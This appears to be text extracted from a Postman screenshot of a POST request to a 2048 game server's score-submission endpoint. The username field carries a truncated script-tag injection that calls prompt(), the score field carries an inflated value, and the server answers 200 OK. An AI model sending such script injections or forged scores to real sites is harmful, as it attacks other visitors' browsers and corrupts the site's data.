 GET https://gameserver2048.her
POST https://gameserver2048.he
POST localhost:3000/submit
No Environment
https://gameserver2048.herokuapp.com/submit
POST https://gameserver2048.herokuapp.com/submit Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION ••• Bulk Edit
username <script>var dog = prompt("what fruit desevres sur...
score 9000000000002048
grid {}
Key Value Description
Body Cookies Headers (12) Test Results Status: 200 OK Time: 139 ms Size: 3.36 KB Download